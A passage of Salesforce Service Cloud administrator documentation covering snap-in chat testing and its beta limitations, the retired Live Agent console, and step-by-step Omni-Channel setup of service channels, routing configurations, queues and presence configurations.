- **1.** Log in to Service Cloud and go online as the agent assigned to the appropriate button.
- **2.** Test the chat from the customer's perspective. In another window in the same browser, initiate a chat by navigating to a web page where you've placed the code snippet and starting the chat.

The chat should be available.

- **3.** On the customer side (that is, on your web page), verify that:
	- **•** Pre-chat form looks how you expected
	- **•** Chat window looks how you expected
- **4.** On the agent side (that is, in the Salesforce Console for Service), verify that:
	- **•** You receive a chat request when the chat is initiated

### **EDITIONS**

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions

If the chat widget and experience appears as you expected, your customers can start using embedded chat to communicate with your agents.

#### SEE ALSO:

[Permissions for Live Agent Support Agents](#page-2556-0)

## <span id="page-2608-0"></span>Snap-In Chat (Beta) Limitations

Snap-in chat has the following limitations.

The setup node for snap-ins chat is available only in Lightning Experience.

Limitations on the pre-chat form:

- **•** Pre-chat automatically creates a case and links to an existing or new contact. However, this behavior is not configurable.
- **•** The pre-chat form doesn't validate fields
- **•** You can't configure the fields on the pre-chat form

The following Live Agent features aren't supported in the snap-in chat beta. Don't enable these features in the Live Agent Configuration, Button, and Deployment that you're using with snap-in chat.

- **•** Agent File Transfer
- **•** Customer Idle Time-outs
- **•** Chat Transfers
- **•** Save Transcripts for Visitors
- **•** Sensitive Data Rules
- **•** Blocked Visitors

The snap-in chat window title uses the agent's name (or a custom name) instead of the Live Agent Chat Window Title setting.

# Live Agent Console

The Live Agent console is a legacy feature that agents could use to chat with customers before Spring '13. Salesforce no longer supports the Live Agent console. If your support organization still uses it, we recommend migrating to Live Agent in the Salesforce console as soon as possible, because the Live Agent console will eventually be discontinued.

To upgrade to Live Agent in the Salesforce console, see [Live Agent for Administrators.](#page-2553-0) The Salesforce Help walks you through the end-to-end process of setting up Live Agent in the Salesforce console, including implementing and customizing it for your Salesforce org.

### EDITIONS

Snap-ins setup node is available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# Live Agent Console Limitations

The Live Agent console provides only limited access to some features and doesn't include Live Agent features that were released after Spring '13.

To upgrade to Live Agent in the Salesforce console, see [Live Agent for Administrators.](#page-2553-0) The Salesforce Help walks you through the end-to-end process of setting up Live Agent in the Salesforce console, including implementing and customizing it for your Salesforce org.

## Agent Features

The Live Agent console doesn't provide support for some of the agent features that agents use during chats in the Salesforce console.



EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### Supervisor Features

The Live Agent console was originally designed only for agents' interactions with customers. As a result, the Live Agent console doesn't support any supervisor features that are supported in the Salesforce console.

# Set Up Omni-Channel

# Omni-Channel for Administrators

Omni-Channel is a comprehensive customer service solution that lets your call center route any type of incoming work item—including cases, chats, or leads—to the most qualified, available agents in your organization. Omni-Channel integrates seamlessly into the Salesforce console-.

Omni-Channel is a flexible, customizable feature, and you can configure it declaratively—that is, without writing code. Use Omni-Channel to manage the priority of work items, which makes it a cinch to route important work items to agents quickly. Manage your agents' capacity to take on work items so that they're given only the number of assignments that they can handle. You can also define which agents can work on different types of assignments. For example, you can create one group of agents to respond to leads and sales inquiries, and another group that helps customers with support questions.

Best of all, Omni-Channel routes all these assignments to the correct agents automatically. Agents no longer have to pick and choose work assignments manually from a queue, which saves everyone in your call center time, effort, and brainpower. Because it's easier for agents to work on their assignments, they can assist your customers faster and more effectively and close assignments more quickly.

Let's get started!

#### <span id="page-2610-0"></span>[Get to Know Omni-Channel: Walkthrough](#page-2610-0)

Set up Omni-Channel to push work to the most skilled and available agents in real-time.

### Get to Know Omni-Channel: Walkthrough

Set up Omni-Channel to push work to the most skilled and available agents in real-time.

#### **Welcome to Omni-Channel!**

Omni-Channel enables your contact center to push work to the most qualified, available support agent in your organization in real time. Let's take a high-level tour of how to set up Omni-Channel for your contact center.

### [Walk through it: Get to Know Omni-Channel](https://login.salesforce.com/services/walkthrough?path=%2Fomnichannel%2Fsettings.apexp%3Fsetupid%3DOmniChannelSettings&wt=the-route-to-awesome--get-to-know-omni-channel)

Here's what the walkthrough covers: Enable Omni-Channel and create Service Channels, Routing Configurations, Queues, Presence Statuses, and Presence Configurations.

#### **EDITIONS**

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

To modify permission sets and profiles:

**•** "Manage Profiles and Permission Sets"

#### **EDITIONS**

Available in: Salesforce Classic

# Create Omni-Channel Objects

The first step towards getting your Omni-Channel implementation up and running is to create the necessary objects in Salesforce.

#### [Enable Omni-Channel](#page-2611-0)

Enable Omni-Channel to gain access to the objects that you'll need to set up the feature in your organization.

#### [Create Service Channels](#page-2612-0)

Service channels let you turn nearly any Salesforce object such as a case, lead, SOS session, or even a custom object into a work record. Omni-Channel then plucks these work items from their queues like flowers from the garden of agent productivity and routes them to your agents in real time.

#### [Create Routing Configurations](#page-2613-0)

Routing configurations determine how work items are routed to agents. Use them to prioritize the relative importance and size of work items from your queues. That way, the most important work items are handled accordingly, and work is evenly distributed to your agents. To start routing work items to agents, create routing configurations and assign them to queues.

#### [Associate Routing Configurations and Agents with Queues](#page-2616-0)

Queues are a classic element of Salesforce that help your teams manage leads, cases, and custom objects. Omni-Channel supercharges your queues to be able to route work items to your agents in real time. Agents don't have to select work items manually from queues because Omni-Channel routes work items to agents automatically and in real time!

#### [Create Presence Configurations](#page-2616-1)

Let's focus on agents for a minute. Presence configurations determine how much work agents can take on and what Omni-Channel behaviors they can access while they assist customers. Your organization can have multiple configurations for different groups of agents who support different channels.

#### [Create Presence Statuses](#page-2619-0)

<span id="page-2611-0"></span>Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline.

### Enable Omni-Channel

Enable Omni-Channel to gain access to the objects that you'll need to set up the feature in your organization.

- **1.** From Setup, enter *Omni-Channel Settings* in the Quick Find box, then select **Omni-Channel Settings**.
- **2.** Select **Enable Omni-Channel**.
- **3.** Click **Save**.



Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

## **EDITIONS**

Available in: Salesforce Classic

## <span id="page-2612-0"></span>Create Service Channels

Service channels let you turn nearly any Salesforce object such as a case, lead, SOS session, or even a custom object into a work record. Omni-Channel then plucks these work items from their queues like flowers from the garden of agent productivity and routes them to your agents in real time.

Service channels let you manage sources of work and their priority compared to other work items. After you create service channels, you'll associate them with queues, which determine how work items are routed to your agents. You can create service channels for support channels, such as cases or SOS calls, or for sales channels, such as leads.

- **1.** In Setup, enter *Service Channels* in the Quick Find box, select **Service Channels**, then click **New**.
- **2.** Specify the settings for your service channel.
- **3.** Click **Save**.

#### [Service Channel Settings](#page-2612-1)

Customize your service channel settings to define how your organization receives work from various sources, such as chat, email, SOS calls, or social channels.

#### [Supported Objects for Omni-Channel](#page-2613-1)

<span id="page-2612-1"></span>Omni-Channel turbocharges your agents' productivity by assigning records to them in real time. But which objects and records does Omni-Channel support?

### Service Channel Settings

Customize your service channel settings to define how your organization receives work from various sources, such as chat, email, SOS calls, or social channels.



### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

### <span id="page-2613-1"></span>Supported Objects for Omni-Channel

Omni-Channel turbocharges your agents' productivity by assigning records to them in real time. But which objects and records does Omni-Channel support?

Omni-Channel currently supports routing for the following objects and records.

- **•** Cases
- **•** Chats
- **•** SOS video calls
- **•** Social posts
- **•** Orders
- **•** Leads
- <span id="page-2613-0"></span>**•** Custom objects

## Create Routing Configurations

Routing configurations determine how work items are routed to agents. Use them to prioritize the relative importance and size of work items from your queues. That way, the most important work items are handled accordingly, and work is evenly distributed to your agents. To start routing work items to agents, create routing configurations and assign them to queues.

Create a routing configuration for each service channel in your organization. After you create routing configurations, associate them with queues so your agents can receive work after we get Omni-Channel set up.

- **1.** In Setup, enter *Routing* in the Quick Find box, select **Routing Configurations**, then click **New**.
- **2.** Specify the settings for your routing configuration.
- **3.** Click **Save**.

#### [Routing Configuration Settings](#page-2613-2)

Customize your routing configuration settings to define how work items are pushed to agents.

#### <span id="page-2613-2"></span>[Omni-Channel Routing Model Options](#page-2615-0)

Specify how incoming work items are directed to agents using Omni-Channel.

#### Routing Configuration Settings

Customize your routing configuration settings to define how work items are pushed to agents.

Basic Information



### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic



Routing Settings



#### Work Item Size





## <span id="page-2615-0"></span>Omni-Channel Routing Model Options

Specify how incoming work items are directed to agents using Omni-Channel.

In Omni-Channel, work items are automatically routed or "pushed" to agents who are assigned to the appropriate queue.



## EDITIONS

Available in: Salesforce Classic



## <span id="page-2616-0"></span>Associate Routing Configurations and Agents with Queues

Queues are a classic element of Salesforce that help your teams manage leads, cases, and custom objects. Omni-Channel supercharges your queues to be able to route work items to your agents in real time. Agents don't have to select work items manually from queues because Omni-Channel routes work items to agents automatically and in real time!

The work items in the queue are assigned the priority that you specified in the routing configuration that you created earlier. If your organization already uses them, you can reuse queues that are available in your organization. That way, you can route work items in real time to the agents who are assigned to those queues.

If your organization doesn't use queues, create at least one to integrate with Omni-Channel. You can also create multiple queues to handle the different types of work items. For example, you might create one queue for incoming cases and another queue for incoming leads.

For routing to work correctly, assign each of your agents to the queue from which they are receiving work items.

For more information about queues, see "Queues Overview" in the Salesforce Help.

- **1.** In Setup, enter *Queues* in the Quick Find box, then select **Queues**.
- **2.** Create a queue or edit an existing one.
- **3.** In the Routing Configuration field, look up the routing configuration that you want to associate with the queue.
- <span id="page-2616-1"></span>**4.** In the Queue Members section, add agents to the Selected Users field.

These agents will receive work items from this queue.

**5.** Click **Save**.

### Create Presence Configurations

Let's focus on agents for a minute. Presence configurations determine how much work agents can take on and what Omni-Channel behaviors they can access while they assist customers. Your organization can have multiple configurations for different groups of agents who support different channels.

When you enable Omni-Channel in your organization, Salesforce creates a presence configuration for you, called the Default Presence Configuration. All your agents are assigned to that configuration automatically. However, you can create a presence configuration and assign individual agents to it to customize Omni-Channel settings for a subset of your agents. If you reassign agents to a custom presence configuration, they're excluded from the Default Presence Configuration.

- **1.** In Setup, enter *Presence* in the Quick Find box, select **Presence Configurations**, then click **New**.
- **2.** Choose the settings for your presence configuration.
- **3.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up Omni-Channel:

#### [Presence Configuration Settings](#page-2617-0)

Customize your presence configuration settings to define the Omni-Channel settings that are assigned to agents.

### <span id="page-2617-0"></span>Presence Configuration Settings

Customize your presence configuration settings to define the Omni-Channel settings that are assigned to agents.

#### Basic Information

These settings configure the basic functionality that's available to agents when they're signed in to Omni-Channel.



### EDITIONS

Available in: Salesforce Classic

